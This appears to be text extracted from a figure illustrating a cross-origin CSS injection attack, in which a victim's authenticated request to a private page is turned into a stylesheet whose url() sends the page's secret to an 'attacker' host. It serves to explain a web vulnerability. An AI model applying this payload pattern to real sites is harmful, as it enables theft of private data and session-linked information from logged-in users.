 Victim
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
GET /hampsterdance
2
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body{background:
url(http://attacker/%3F&q2=)}
Cookie: SID=2DK3P9YOX5
3
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
GET /?SECRET_INFORMATION
4
HTTP/1.1 204 Owned